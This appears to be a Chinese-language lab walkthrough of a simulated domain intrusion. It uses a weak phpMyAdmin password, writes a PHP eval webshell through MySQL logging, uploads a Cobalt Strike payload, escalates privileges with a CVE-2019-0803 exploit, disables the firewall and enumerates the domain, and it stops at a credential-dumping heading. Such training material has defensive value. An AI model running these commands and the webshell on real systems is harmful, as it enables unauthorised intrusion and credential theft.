靶机搭建就不说了,之前做过视频

现在环境和密码是改好的



网络配置



Win7:

Win2008:



Win2K3:

| IP | |

|---|---|

| 攻击机(物理机) | 192.168.55.1 |

| Win7 | 内:192.168.52.143 / 外:192.168.55.128 |

| Win2008 | 192.168.52.138 |

| Win2K3 | 192.168.52.141 |

外网打点

先查看Web服务器IP:

外网:

内网:



开启PHPStudy

访问是个探针,里面包含了站点绝对路径,php版本等信息



扫描目录

发现了phpinfo、phpmyadmin等信息



弱口令root/root进入后台

这里使用phpmyadmin日志写shell,先查看有没有开启日志

SHOW VARIABLES LIKE "%SECURE%"

这里开启日志

SET GLOBAL general\_log = 'on'

设置日志路径,绝对路径在探针里有的

SET GLOBAL general\_log\_file = "C://phpStudy/WWW//shell.php"

设置成功后写马

SELECT "<?php @eval($\_POST\['x'\]);?>"

蚁剑连接

内网信息搜集

在蚁剑的命令行执行相关命令即可

两张网卡分别是内外网



查看当前登录的域和登录用户信息



有三台主机

域为GOD,DNS为god.org



查看域控

查看域管

查看域成员

信息搜集完成,下一步更深层次的上线CS再进行





CS生成一个马,通过蚁剑上传到服务器,然后终端里执行即可



成功上线

深层次的信息搜集



查看主机名

shell net users



查看用户列表

shell net users



查看域管

shell net localgroup administrators

接下来对拿下的web服务器提权



查看系统版本

systeminfo

提权

搜不到对应的提权EXP



尝试经典的CVE-2019-0803吧

上传CVE-2019-0803.exe到服务器,然后执行命令

shell CVE-2019-0803.exe cmd "start ta.exe"

随后上线system权限的机器



查看任务列表

shell tasklist

没有防护软件(肯定没有,不然我那个无免杀的CS马早被杀了)



查看防火墙状态

shell netsh firewall show state



关闭防火墙

shell netsh advfirewall set allprofile state off





域渗透



查看当前域内列表

net view



在CS执行成功后,它自己会将这些主机添加进去



查看域控列表

net dclist







这里先抓取服务器凭证

抓取明文密码

